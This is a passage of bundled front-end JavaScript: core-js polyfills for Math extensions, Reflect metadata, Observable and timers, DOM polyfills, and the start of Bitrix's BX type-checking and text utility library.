				return Math.min(upper, Math.max(lower, x));
			}
		});

		// https://rwaldron.github.io/proposal-math-extensions/


		_export(_export.S, 'Math', {
			DEG_PER_RAD: Math.PI / 180
		});

		// https://rwaldron.github.io/proposal-math-extensions/


		var RAD_PER_DEG = 180 / Math.PI;
		_export(_export.S, 'Math', {
			degrees: function degrees(radians) {
				return radians * RAD_PER_DEG;
			}
		});

		// https://rwaldron.github.io/proposal-math-extensions/
		var _mathScale = Math.scale || function scale(x, inLow, inHigh, outLow, outHigh) {
			if (arguments.length === 0 // eslint-disable-next-line no-self-compare
				|| x != x // eslint-disable-next-line no-self-compare
				|| inLow != inLow // eslint-disable-next-line no-self-compare
				|| inHigh != inHigh // eslint-disable-next-line no-self-compare
				|| outLow != outLow // eslint-disable-next-line no-self-compare
				|| outHigh != outHigh) return NaN;
			if (x === Infinity || x === -Infinity) return x;
			return (x - inLow) * (outHigh - outLow) / (inHigh - inLow) + outLow;
		};

		// https://rwaldron.github.io/proposal-math-extensions/






		_export(_export.S, 'Math', {
			fscale: function fscale(x, inLow, inHigh, outLow, outHigh) {
				return _mathFround(_mathScale(x, inLow, inHigh, outLow, outHigh));
			}
		});

		// https://gist.github.com/BrendanEich/4294d5c212a6d2254703


		_export(_export.S, 'Math', {
			iaddh: function iaddh(x0, x1, y0, y1) {
				var $x0 = x0 >>> 0;
				var $x1 = x1 >>> 0;
				var $y0 = y0 >>> 0;
				return $x1 + (y1 >>> 0) + (($x0 & $y0 | ($x0 | $y0) & ~($x0 + $y0 >>> 0)) >>> 31) | 0;
			}
		});

		// https://gist.github.com/BrendanEich/4294d5c212a6d2254703


		_export(_export.S, 'Math', {
			isubh: function isubh(x0, x1, y0, y1) {
				var $x0 = x0 >>> 0;
				var $x1 = x1 >>> 0;
				var $y0 = y0 >>> 0;
				return $x1 - (y1 >>> 0) - ((~$x0 & $y0 | ~($x0 ^ $y0) & $x0 - $y0 >>> 0) >>> 31) | 0;
			}
		});

		// https://gist.github.com/BrendanEich/4294d5c212a6d2254703


		_export(_export.S, 'Math', {
			imulh: function imulh(u, v) {
				var UINT16 = 0xffff;
				var $u = +u;
				var $v = +v;
				var u0 = $u & UINT16;
				var v0 = $v & UINT16;
				var u1 = $u >> 16;
				var v1 = $v >> 16;
				var t = (u1 * v0 >>> 0) + (u0 * v0 >>> 16);
				return u1 * v1 + (t >> 16) + ((u0 * v1 >>> 0) + (t & UINT16) >> 16);
			}
		});

		// https://rwaldron.github.io/proposal-math-extensions/


		_export(_export.S, 'Math', {
			RAD_PER_DEG: 180 / Math.PI
		});

		// https://rwaldron.github.io/proposal-math-extensions/


		var DEG_PER_RAD = Math.PI / 180;
		_export(_export.S, 'Math', {
			radians: function radians(degrees) {
				return degrees * DEG_PER_RAD;
			}
		});

		// https://rwaldron.github.io/proposal-math-extensions/


		_export(_export.S, 'Math', {
			scale: _mathScale
		});

		// https://gist.github.com/BrendanEich/4294d5c212a6d2254703


		_export(_export.S, 'Math', {
			umulh: function umulh(u, v) {
				var UINT16 = 0xffff;
				var $u = +u;
				var $v = +v;
				var u0 = $u & UINT16;
				var v0 = $v & UINT16;
				var u1 = $u >>> 16;
				var v1 = $v >>> 16;
				var t = (u1 * v0 >>> 0) + (u0 * v0 >>> 16);
				return u1 * v1 + (t >>> 16) + ((u0 * v1 >>> 0) + (t & UINT16) >>> 16);
			}
		});

		// http://jfbastien.github.io/papers/Math.signbit.html


		_export(_export.S, 'Math', {
			signbit: function signbit(x) {
				// eslint-disable-next-line no-self-compare
				return (x = +x) != x ? x : x == 0 ? 1 / x == Infinity : x > 0;
			}
		});

		_export(_export.S, 'Promise', {
			'try': function _try(callbackfn) {
				var promiseCapability = _newPromiseCapability.f(this);
				var result = _perform(callbackfn);
				(result.e ? promiseCapability.reject : promiseCapability.resolve)(result.v);
				return promiseCapability.promise;
			}
		});

		var shared$1 = _shared('metadata');

		var store = shared$1.store || (shared$1.store = new (es6_weakMap)());

		var getOrCreateMetadataMap = function getOrCreateMetadataMap(target, targetKey, create) {
			var targetMetadata = store.get(target);

			if (!targetMetadata) {
				if (!create) return undefined;
				store.set(target, targetMetadata = new es6_map());
			}

			var keyMetadata = targetMetadata.get(targetKey);

			if (!keyMetadata) {
				if (!create) return undefined;
				targetMetadata.set(targetKey, keyMetadata = new es6_map());
			}

			return keyMetadata;
		};

		var ordinaryHasOwnMetadata = function ordinaryHasOwnMetadata(MetadataKey, O, P) {
			var metadataMap = getOrCreateMetadataMap(O, P, false);
			return metadataMap === undefined ? false : metadataMap.has(MetadataKey);
		};

		var ordinaryGetOwnMetadata = function ordinaryGetOwnMetadata(MetadataKey, O, P) {
			var metadataMap = getOrCreateMetadataMap(O, P, false);
			return metadataMap === undefined ? undefined : metadataMap.get(MetadataKey);
		};

		var ordinaryDefineOwnMetadata = function ordinaryDefineOwnMetadata(MetadataKey, MetadataValue, O, P) {
			getOrCreateMetadataMap(O, P, true).set(MetadataKey, MetadataValue);
		};

		var ordinaryOwnMetadataKeys = function ordinaryOwnMetadataKeys(target, targetKey) {
			var metadataMap = getOrCreateMetadataMap(target, targetKey, false);
			var keys = [];
			if (metadataMap) metadataMap.forEach(function (_, key) {
				keys.push(key);
			});
			return keys;
		};

		var toMetaKey = function toMetaKey(it) {
			return it === undefined || babelHelpers.typeof(it) == 'symbol' ? it : String(it);
		};

		var exp$3 = function exp(O) {
			_export(_export.S, 'Reflect', O);
		};

		var _metadata = {
			store: store,
			map: getOrCreateMetadataMap,
			has: ordinaryHasOwnMetadata,
			get: ordinaryGetOwnMetadata,
			set: ordinaryDefineOwnMetadata,
			keys: ordinaryOwnMetadataKeys,
			key: toMetaKey,
			exp: exp$3
		};

		var toMetaKey$1 = _metadata.key;
		var ordinaryDefineOwnMetadata$1 = _metadata.set;
		_metadata.exp({
			defineMetadata: function defineMetadata(metadataKey, metadataValue, target, targetKey) {
				ordinaryDefineOwnMetadata$1(metadataKey, metadataValue, _anObject(target), toMetaKey$1(targetKey));
			}
		});

		var toMetaKey$2 = _metadata.key;
		var getOrCreateMetadataMap$1 = _metadata.map;
		var store$1 = _metadata.store;
		_metadata.exp({
			deleteMetadata: function deleteMetadata(metadataKey, target
				/* , targetKey */
			) {
				var targetKey = arguments.length < 3 ? undefined : toMetaKey$2(arguments[2]);
				var metadataMap = getOrCreateMetadataMap$1(_anObject(target), targetKey, false);
				if (metadataMap === undefined || !metadataMap['delete'](metadataKey)) return false;
				if (metadataMap.size) return true;
				var targetMetadata = store$1.get(target);
				targetMetadata['delete'](targetKey);
				return !!targetMetadata.size || store$1['delete'](target);
			}
		});

		var ordinaryHasOwnMetadata$1 = _metadata.has;
		var ordinaryGetOwnMetadata$1 = _metadata.get;
		var toMetaKey$3 = _metadata.key;

		var ordinaryGetMetadata = function ordinaryGetMetadata(MetadataKey, O, P) {
			var hasOwn = ordinaryHasOwnMetadata$1(MetadataKey, O, P);
			if (hasOwn) return ordinaryGetOwnMetadata$1(MetadataKey, O, P);
			var parent = _objectGpo(O);
			return parent !== null ? ordinaryGetMetadata(MetadataKey, parent, P) : undefined;
		};

		_metadata.exp({
			getMetadata: function getMetadata(metadataKey, target
				/* , targetKey */
			) {
				return ordinaryGetMetadata(metadataKey, _anObject(target), arguments.length < 3 ? undefined : toMetaKey$3(arguments[2]));
			}
		});

		var ordinaryOwnMetadataKeys$1 = _metadata.keys;
		var toMetaKey$4 = _metadata.key;

		var ordinaryMetadataKeys = function ordinaryMetadataKeys(O, P) {
			var oKeys = ordinaryOwnMetadataKeys$1(O, P);
			var parent = _objectGpo(O);
			if (parent === null) return oKeys;
			var pKeys = ordinaryMetadataKeys(parent, P);
			return pKeys.length ? oKeys.length ? _arrayFromIterable(new es6_set(oKeys.concat(pKeys))) : pKeys : oKeys;
		};

		_metadata.exp({
			getMetadataKeys: function getMetadataKeys(target
				/* , targetKey */
			) {
				return ordinaryMetadataKeys(_anObject(target), arguments.length < 2 ? undefined : toMetaKey$4(arguments[1]));
			}
		});

		var ordinaryGetOwnMetadata$2 = _metadata.get;
		var toMetaKey$5 = _metadata.key;
		_metadata.exp({
			getOwnMetadata: function getOwnMetadata(metadataKey, target
				/* , targetKey */
			) {
				return ordinaryGetOwnMetadata$2(metadataKey, _anObject(target), arguments.length < 3 ? undefined : toMetaKey$5(arguments[2]));
			}
		});

		var ordinaryOwnMetadataKeys$2 = _metadata.keys;
		var toMetaKey$6 = _metadata.key;
		_metadata.exp({
			getOwnMetadataKeys: function getOwnMetadataKeys(target
				/* , targetKey */
			) {
				return ordinaryOwnMetadataKeys$2(_anObject(target), arguments.length < 2 ? undefined : toMetaKey$6(arguments[1]));
			}
		});

		var ordinaryHasOwnMetadata$2 = _metadata.has;
		var toMetaKey$7 = _metadata.key;

		var ordinaryHasMetadata = function ordinaryHasMetadata(MetadataKey, O, P) {
			var hasOwn = ordinaryHasOwnMetadata$2(MetadataKey, O, P);
			if (hasOwn) return true;
			var parent = _objectGpo(O);
			return parent !== null ? ordinaryHasMetadata(MetadataKey, parent, P) : false;
		};

		_metadata.exp({
			hasMetadata: function hasMetadata(metadataKey, target
				/* , targetKey */
			) {
				return ordinaryHasMetadata(metadataKey, _anObject(target), arguments.length < 3 ? undefined : toMetaKey$7(arguments[2]));
			}
		});

		var ordinaryHasOwnMetadata$3 = _metadata.has;
		var toMetaKey$8 = _metadata.key;
		_metadata.exp({
			hasOwnMetadata: function hasOwnMetadata(metadataKey, target
				/* , targetKey */
			) {
				return ordinaryHasOwnMetadata$3(metadataKey, _anObject(target), arguments.length < 3 ? undefined : toMetaKey$8(arguments[2]));
			}
		});

		var toMetaKey$9 = _metadata.key;
		var ordinaryDefineOwnMetadata$2 = _metadata.set;
		_metadata.exp({
			metadata: function metadata(metadataKey, metadataValue) {
				return function decorator(target, targetKey) {
					ordinaryDefineOwnMetadata$2(metadataKey, metadataValue, (targetKey !== undefined ? _anObject : _aFunction)(target), toMetaKey$9(targetKey));
				};
			}
		});

		// https://github.com/rwaldron/tc39-notes/blob/master/es6/2014-09/sept-25.md#510-globalasap-for-enqueuing-a-microtask


		var microtask$1 = _microtask();

		var process$3 = _global.process;

		var isNode$2 = _cof(process$3) == 'process';
		_export(_export.G, {
			asap: function asap(fn) {
				var domain = isNode$2 && process$3.domain;
				microtask$1(domain ? domain.bind(fn) : fn);
			}
		});

		var microtask$2 = _microtask();

		var OBSERVABLE = _wks('observable');













		var RETURN = _forOf.RETURN;

		var getMethod = function getMethod(fn) {
			return fn == null ? undefined : _aFunction(fn);
		};

		var cleanupSubscription = function cleanupSubscription(subscription) {
			var cleanup = subscription._c;

			if (cleanup) {
				subscription._c = undefined;
				cleanup();
			}
		};

		var subscriptionClosed = function subscriptionClosed(subscription) {
			return subscription._o === undefined;
		};

		var closeSubscription = function closeSubscription(subscription) {
			if (!subscriptionClosed(subscription)) {
				subscription._o = undefined;
				cleanupSubscription(subscription);
			}
		};

		var Subscription = function Subscription(observer, subscriber) {
			_anObject(observer);
			this._c = undefined;
			this._o = observer;
			observer = new SubscriptionObserver(this);

			try {
				var cleanup = subscriber(observer);
				var subscription = cleanup;

				if (cleanup != null) {
					if (typeof cleanup.unsubscribe === 'function') cleanup = function cleanup() {
						subscription.unsubscribe();
					}; else _aFunction(cleanup);
					this._c = cleanup;
				}
			} catch (e) {
				observer.error(e);
				return;
			}

			if (subscriptionClosed(this)) cleanupSubscription(this);
		};

		Subscription.prototype = _redefineAll({}, {
			unsubscribe: function unsubscribe() {
				closeSubscription(this);
			}
		});

		var SubscriptionObserver = function SubscriptionObserver(subscription) {
			this._s = subscription;
		};

		SubscriptionObserver.prototype = _redefineAll({}, {
			next: function next(value) {
				var subscription = this._s;

				if (!subscriptionClosed(subscription)) {
					var observer = subscription._o;

					try {
						var m = getMethod(observer.next);
						if (m) return m.call(observer, value);
					} catch (e) {
						try {
							closeSubscription(subscription);
						} finally {
							throw e;
						}
					}
				}
			},
			error: function error(value) {
				var subscription = this._s;
				if (subscriptionClosed(subscription)) throw value;
				var observer = subscription._o;
				subscription._o = undefined;

				try {
					var m = getMethod(observer.error);
					if (!m) throw value;
					value = m.call(observer, value);
				} catch (e) {
					try {
						cleanupSubscription(subscription);
					} finally {
						throw e;
					}
				}

				cleanupSubscription(subscription);
				return value;
			},
			complete: function complete(value) {
				var subscription = this._s;

				if (!subscriptionClosed(subscription)) {
					var observer = subscription._o;
					subscription._o = undefined;

					try {
						var m = getMethod(observer.complete);
						value = m ? m.call(observer, value) : undefined;
					} catch (e) {
						try {
							cleanupSubscription(subscription);
						} finally {
							throw e;
						}
					}

					cleanupSubscription(subscription);
					return value;
				}
			}
		});

		var $Observable = function Observable(subscriber) {
			_anInstance(this, $Observable, 'Observable', '_f')._f = _aFunction(subscriber);
		};

		_redefineAll($Observable.prototype, {
			subscribe: function subscribe(observer) {
				return new Subscription(observer, this._f);
			},
			forEach: function forEach(fn) {
				var that = this;
				return new (_core.Promise || _global.Promise)(function (resolve, reject) {
					_aFunction(fn);
					var subscription = that.subscribe({
						next: function next(value) {
							try {
								return fn(value);
							} catch (e) {
								reject(e);
								subscription.unsubscribe();
							}
						},
						error: reject,
						complete: resolve
					});
				});
			}
		});
		_redefineAll($Observable, {
			from: function from(x) {
				var C = typeof this === 'function' ? this : $Observable;
				var method = getMethod(_anObject(x)[OBSERVABLE]);

				if (method) {
					var observable = _anObject(method.call(x));
					return observable.constructor === C ? observable : new C(function (observer) {
						return observable.subscribe(observer);
					});
				}

				return new C(function (observer) {
					var done = false;
					microtask$2(function () {
						if (!done) {
							try {
								if (_forOf(x, false, function (it) {
									observer.next(it);
									if (done) return RETURN;
								}) === RETURN) return;
							} catch (e) {
								if (done) throw e;
								observer.error(e);
								return;
							}

							observer.complete();
						}
					});
					return function () {
						done = true;
					};
				});
			},
			of: function of() {
				for (var i = 0, l = arguments.length, items = new Array(l); i < l;) {
					items[i] = arguments[i++];
				}

				return new (typeof this === 'function' ? this : $Observable)(function (observer) {
					var done = false;
					microtask$2(function () {
						if (!done) {
							for (var j = 0; j < items.length; ++j) {
								observer.next(items[j]);
								if (done) return;
							}

							observer.complete();
						}
					});
					return function () {
						done = true;
					};
				});
			}
		});
		_hide($Observable.prototype, OBSERVABLE, function () {
			return this;
		});
		_export(_export.G, {
			Observable: $Observable
		});

		_setSpecies('Observable');

		// ie9- setTimeout & setInterval additional parameters fix






		var slice = [].slice;
		var MSIE = /MSIE .\./.test(_userAgent); // <- dirty ie9- check

		var wrap$1 = function wrap(set) {
			return function (fn, time
				/* , ...args */
			) {
				var boundArgs = arguments.length > 2;
				var args = boundArgs ? slice.call(arguments, 2) : false;
				return set(boundArgs ? function () {
					// eslint-disable-next-line no-new-func
					(typeof fn == 'function' ? fn : Function(fn)).apply(this, args);
				} : fn, time);
			};
		};

		_export(_export.G + _export.B + _export.F * MSIE, {
			setTimeout: wrap$1(_global.setTimeout),
			setInterval: wrap$1(_global.setInterval)
		});

		_export(_export.G + _export.B, {
			setImmediate: _task.set,
			clearImmediate: _task.clear
		});

		var ITERATOR$4 = _wks('iterator');
		var TO_STRING_TAG = _wks('toStringTag');
		var ArrayValues = _iterators.Array;
		var DOMIterables = {
			CSSRuleList: true,
			// TODO: Not spec compliant, should be false.
			CSSStyleDeclaration: false,
			CSSValueList: false,
			ClientRectList: false,
			DOMRectList: false,
			DOMStringList: false,
			DOMTokenList: true,
			DataTransferItemList: false,
			FileList: false,
			HTMLAllCollection: false,
			HTMLCollection: false,
			HTMLFormElement: false,
			HTMLSelectElement: false,
			MediaList: true,
			// TODO: Not spec compliant, should be false.
			MimeTypeArray: false,
			NamedNodeMap: false,
			NodeList: true,
			PaintRequestList: false,
			Plugin: false,
			PluginArray: false,
			SVGLengthList: false,
			SVGNumberList: false,
			SVGPathSegList: false,
			SVGPointList: false,
			SVGStringList: false,
			SVGTransformList: false,
			SourceBufferList: false,
			StyleSheetList: true,
			// TODO: Not spec compliant, should be false.
			TextTrackCueList: false,
			TextTrackList: false,
			TouchList: false
		};

		for (var collections = _objectKeys(DOMIterables), i$2 = 0; i$2 < collections.length; i$2++) {
			var NAME$1 = collections[i$2];
			var explicit = DOMIterables[NAME$1];
			var Collection = _global[NAME$1];
			var proto$3 = Collection && Collection.prototype;
			var key$1;

			if (proto$3) {
				if (!proto$3[ITERATOR$4]) _hide(proto$3, ITERATOR$4, ArrayValues);
				if (!proto$3[TO_STRING_TAG]) _hide(proto$3, TO_STRING_TAG, NAME$1);
				_iterators[NAME$1] = ArrayValues;
				if (explicit) for (key$1 in es6_array_iterator) {
					if (!proto$3[key$1]) _redefine(proto$3, key$1, es6_array_iterator[key$1], true);
				}
			}
		}

		if (window._main_core_polyfill) {
			console.warn('main.core.polyfill is loaded more than once on this page');
		}

		window._main_core_polyfill = true;

	}((this.window = this.window || {})));



	/**
	 * Element.prototype.matches polyfill
	 */
	; (function (element) {
		'use strict';

		if (!element.matches && element.matchesSelector) {
			element.matches = element.matchesSelector;
		}

		if (!element.matches) {
			element.matches = function (selector) {
				var matches = document.querySelectorAll(selector);
				var self = this;

				return Array.prototype.some.call(matches, function (e) {
					return e === self;
				});
			};
		}

	})(Element.prototype);

	; (function () {
		'use strict';

		if (!Element.prototype.closest) {
			/**
			 * Finds closest parent element by selector
			 * @param {string} selector
			 * @return {HTMLElement|Element|Node}
			 */
			Object.defineProperty(Element.prototype, 'closest', {
				enumerable: false,
				value: function (selector) {
					var node = this;

					while (node) {
						if (node.matches(selector)) {
							return node;
						}

						node = node.parentElement;
					}

					return null;
				},
			});
		}
	})();

	(function (exports) {
		'use strict';

		if (!window.DOMRect || typeof DOMRect.prototype.toJSON !== 'function' || typeof DOMRect.fromRect !== 'function') {
			window.DOMRect =
				/*#__PURE__*/
				function () {
					function DOMRect(x, y, width, height) {
						babelHelpers.classCallCheck(this, DOMRect);
						this.x = x || 0;
						this.y = y || 0;
						this.width = width || 0;
						this.height = height || 0;
					}

					babelHelpers.createClass(DOMRect, [{
						key: "toJSON",
						value: function toJSON() {
							return {
								top: this.top,
								left: this.left,
								right: this.right,
								bottom: this.bottom,
								width: this.width,
								height: this.height,
								x: this.x,
								y: this.y
							};
						}
					}, {
						key: "top",
						get: function get() {
							return this.y;
						}
					}, {
						key: "left",
						get: function get() {
							return this.x;
						}
					}, {
						key: "right",
						get: function get() {
							return this.x + this.width;
						}
					}, {
						key: "bottom",
						get: function get() {
							return this.y + this.height;
						}
					}], [{
						key: "fromRect",
						value: function fromRect(otherRect) {
							return new DOMRect(otherRect.x, otherRect.y, otherRect.width, otherRect.height);
						}
					}]);
					return DOMRect;
				}();
		}

	}((this.window = this.window || {})));




	(function (exports) {
		'use strict';

		var bxTmp = window.BX;

		window.BX = function (node) {
			if (window.BX.type.isNotEmptyString(node)) {
				return document.getElementById(node);
			}

			if (window.BX.type.isDomNode(node)) {
				return node;
			}

			if (window.BX.type.isFunction(node)) {
				return window.BX.ready(node);
			}

			return null;
		};

		if (bxTmp) {
			Object.keys(bxTmp).forEach(function (key) {
				window.BX[key] = bxTmp[key];
			});
		}

		exports = window.BX;

		/**
		 * Gets object.toString result
		 * @param value
		 * @return {string}
		 */
		function getTag(value) {
			return Object.prototype.toString.call(value);
		}

		var objectCtorString = Function.prototype.toString.call(Object);

		var Type =
			/*#__PURE__*/
			function () {
				function Type() {
					babelHelpers.classCallCheck(this, Type);
				}

				babelHelpers.createClass(Type, null, [{
					key: "isString",

					/**
					 * Checks that value is string
					 * @param value
					 * @return {boolean}
					 */
					value: function isString(value) {
						return typeof value === 'string';
					}
					/**
					 * Returns true if a value is not empty string
					 * @param value
					 * @returns {boolean}
					 */

				}, {
					key: "isStringFilled",
					value: function isStringFilled(value) {
						return this.isString(value) && value !== '';
					}
					/**
					 * Checks that value is function
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isFunction",
					value: function isFunction(value) {
						return typeof value === 'function';
					}
					/**
					 * Checks that value is object
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isObject",
					value: function isObject(value) {
						return !!value && (babelHelpers.typeof(value) === 'object' || typeof value === 'function');
					}
					/**
					 * Checks that value is object like
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isObjectLike",
					value: function isObjectLike(value) {
						return !!value && babelHelpers.typeof(value) === 'object';
					}
					/**
					 * Checks that value is plain object
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isPlainObject",
					value: function isPlainObject(value) {
						if (!Type.isObjectLike(value) || getTag(value) !== '[object Object]') {
							return false;
						}

						var proto = Object.getPrototypeOf(value);

						if (proto === null) {
							return true;
						}

						var ctor = proto.hasOwnProperty('constructor') && proto.constructor;
						return typeof ctor === 'function' && Function.prototype.toString.call(ctor) === objectCtorString;
					}
					/**
					 * Checks that value is boolean
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isBoolean",
					value: function isBoolean(value) {
						return value === true || value === false;
					}
					/**
					 * Checks that value is number
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isNumber",
					value: function isNumber(value) {
						return !Number.isNaN(value) && typeof value === 'number';
					}
					/**
					 * Checks that value is integer
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isInteger",
					value: function isInteger(value) {
						return Type.isNumber(value) && value % 1 === 0;
					}
					/**
					 * Checks that value is float
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isFloat",
					value: function isFloat(value) {
						return Type.isNumber(value) && !Type.isInteger(value);
					}
					/**
					 * Checks that value is nil
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isNil",
					value: function isNil(value) {
						return value === null || value === undefined;
					}
					/**
					 * Checks that value is array
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isArray",
					value: function isArray(value) {
						return !Type.isNil(value) && Array.isArray(value);
					}
					/**
					 * Returns true if a value is an array and it has at least one element
					 * @param value
					 * @returns {boolean}
					 */

				}, {
					key: "isArrayFilled",
					value: function isArrayFilled(value) {
						return this.isArray(value) && value.length > 0;
					}
					/**
					 * Checks that value is array like
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isArrayLike",
					value: function isArrayLike(value) {
						return !Type.isNil(value) && !Type.isFunction(value) && value.length > -1 && value.length <= Number.MAX_SAFE_INTEGER;
					}
					/**
					 * Checks that value is Date
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isDate",
					value: function isDate(value) {
						return Type.isObjectLike(value) && getTag(value) === '[object Date]';
					}
					/**
					 * Checks that is DOM node
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isDomNode",
					value: function isDomNode(value) {
						return Type.isObjectLike(value) && !Type.isPlainObject(value) && 'nodeType' in value;
					}
					/**
					 * Checks that value is element node
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isElementNode",
					value: function isElementNode(value) {
						return Type.isDomNode(value) && value.nodeType === Node.ELEMENT_NODE;
					}
					/**
					 * Checks that value is text node
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isTextNode",
					value: function isTextNode(value) {
						return Type.isDomNode(value) && value.nodeType === Node.TEXT_NODE;
					}
					/**
					 * Checks that value is Map
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isMap",
					value: function isMap(value) {
						return Type.isObjectLike(value) && getTag(value) === '[object Map]';
					}
					/**
					 * Checks that value is Set
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isSet",
					value: function isSet(value) {
						return Type.isObjectLike(value) && getTag(value) === '[object Set]';
					}
					/**
					 * Checks that value is WeakMap
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isWeakMap",
					value: function isWeakMap(value) {
						return Type.isObjectLike(value) && getTag(value) === '[object WeakMap]';
					}
					/**
					 * Checks that value is WeakSet
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isWeakSet",
					value: function isWeakSet(value) {
						return Type.isObjectLike(value) && getTag(value) === '[object WeakSet]';
					}
					/**
					 * Checks that value is prototype
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isPrototype",
					value: function isPrototype(value) {
						return (typeof (value && value.constructor) === 'function' && value.constructor.prototype || Object.prototype) === value;
					}
					/**
					 * Checks that value is regexp
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isRegExp",
					value: function isRegExp(value) {
						return Type.isObjectLike(value) && getTag(value) === '[object RegExp]';
					}
					/**
					 * Checks that value is null
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isNull",
					value: function isNull(value) {
						return value === null;
					}
					/**
					 * Checks that value is undefined
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isUndefined",
					value: function isUndefined(value) {
						return typeof value === 'undefined';
					}
					/**
					 * Checks that value is ArrayBuffer
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isArrayBuffer",
					value: function isArrayBuffer(value) {
						return Type.isObjectLike(value) && getTag(value) === '[object ArrayBuffer]';
					}
					/**
					 * Checks that value is typed array
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isTypedArray",
					value: function isTypedArray(value) {
						var regExpTypedTag = /^\[object (?:Float(?:32|64)|(?:Int|Uint)(?:8|16|32)|Uint8Clamped)]$/;
						return Type.isObjectLike(value) && regExpTypedTag.test(getTag(value));
					}
					/**
					 * Checks that value is Blob
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isBlob",
					value: function isBlob(value) {
						return Type.isObjectLike(value) && Type.isNumber(value.size) && Type.isString(value.type) && Type.isFunction(value.slice);
					}
					/**
					 * Checks that value is File
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isFile",
					value: function isFile(value) {
						return Type.isBlob(value) && Type.isObjectLike(value.lastModifiedDate) && Type.isNumber(value.lastModified) && Type.isString(value.name);
					}
					/**
					 * Checks that value is FormData
					 * @param value
					 * @return {boolean}
					 */

				}, {
					key: "isFormData",
					value: function isFormData(value) {
						return value instanceof FormData;
					}
				}]);
				return Type;
			}();

		var Reflection =
			/*#__PURE__*/
			function () {
				function Reflection() {
					babelHelpers.classCallCheck(this, Reflection);
				}

				babelHelpers.createClass(Reflection, null, [{
					key: "getClass",

					/**
					 * Gets link to function by function name
					 * @param className
					 * @return {?Function}
					 */
					value: function getClass(className) {
						if (Type.isString(className) && !!className) {
							var classFn = null;
							var currentNamespace = window;
							var namespaces = className.split('.');

							for (var i = 0; i < namespaces.length; i += 1) {
								var namespace = namespaces[i];

								if (!currentNamespace[namespace]) {
									return null;
								}

								currentNamespace = currentNamespace[namespace];
								classFn = currentNamespace;
							}

							return classFn;
						}

						if (Type.isFunction(className)) {
							return className;
						}

						return null;
					}
					/**
					 * Creates a namespace or returns a link to a previously created one
					 * @param {String} namespaceName
					 * @return {Object<string, any> | Function | null}
					 */

				}, {
					key: "namespace",
					value: function namespace(namespaceName) {
						var parts = namespaceName.split('.');
						var parent = window.BX;

						if (parts[0] === 'BX') {
							parts = parts.slice(1);
						}

						for (var i = 0; i < parts.length; i += 1) {
							if (Type.isUndefined(parent[parts[i]])) {
								parent[parts[i]] = {};
							}

							parent = parent[parts[i]];
						}

						return parent;
					}
				}]);
				return Reflection;
			}();

		var reEscape = /[&<>'"]/g;
		var reUnescape = /&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34);/g;
		var escapeEntities = {
			'&': '&amp;',
			'<': '&lt;',
			'>': '&gt;',
			"'": '&#39;',
			'"': '&quot;'
		};
		var unescapeEntities = {
			'&amp;': '&',
			'&#38;': '&',
			'&lt;': '<',
			'&#60;': '<',
			'&gt;': '>',
			'&#62;': '>',
			'&apos;': "'",
			'&#39;': "'",
			'&quot;': '"',
			'&#34;': '"'
		};

		var Text =
			/*#__PURE__*/
			function () {
				function Text() {
					babelHelpers.classCallCheck(this, Text);
				}

				babelHelpers.createClass(Text, null, [{
					key: "encode",

					/**
					 * Encodes all unsafe entities
					 * @param {string} value
					 * @return {string}
					 */
					value: function encode(value) {
						if (Type.isString(value)) {
							return value.replace(reEscape, function (item) {
								return escapeEntities[item];
							});
						}

						return value;
					}
					/**
					 * Decodes all encoded entities
					 * @param {string} value
					 * @return {string}
					 */

				}, {
					key: "decode",
					value: function decode(value) {
						if (Type.isString(value)) {
							return value.replace(reUnescape, function (item) {
								return unescapeEntities[item];
							});
						}

						return value;
					}
				}, {
					key: "getRandom",
					value: function getRandom() {
						var length = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 8;
						// eslint-disable-next-line
						return babelHelpers.toConsumableArray(Array(length)).map(function () {
							return (~~(Math.random() * 36)).toString(36);
						}).join('');
					}
				}, {
					key: "toNumber",
					value: function toNumber(value) {
						var parsedValue = Number.parseFloat(value);

						if (Type.isNumber(parsedValue)) {
							return parsedValue;
						}

						return 0;
					}
				}, {
					key: "toInteger",
					value: function toInteger(value) {
						return Text.toNumber(Number.parseInt(value, 10));
					}
				}, {
					key: "toBoolean",
					value: function toBoolean(value) {
						var trueValues = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : [];
						var transformedValue = Type.isString(value) ? value.toLowerCase() : value;
						return ['true', 'y', '1', 1, true].concat(babelHelpers.toConsumableArray(trueValues)).includes(transformedValue);
					}
				}, {
					key: "toCamelCase",
					value: function toCamelCase(str) {
						if (!Type.isStringFilled(str)) {
							return str;
						}

						var regex = /[-_\s]+(.)?/g;

						if (!regex.test(str)) {
							return str.match(/^[A-Z]+$/) ? str.toLowerCase() : str[0].toLowerCase() + str.slice(1);
						}

						str = str.toLowerCase();
						str = str.replace(regex, function (match, letter) {
							return letter ? letter.toUpperCase() : '';
						});
						return str[0].toLowerCase() + str.substr(1);
					}
				}, {
					key: "toPascalCase",
					value: function toPascalCase(str) {
						if (!Type.isStringFilled(str)) {
							return str;
						}

						return this.capitalize(this.toCamelCase(str));
					}
				}, {
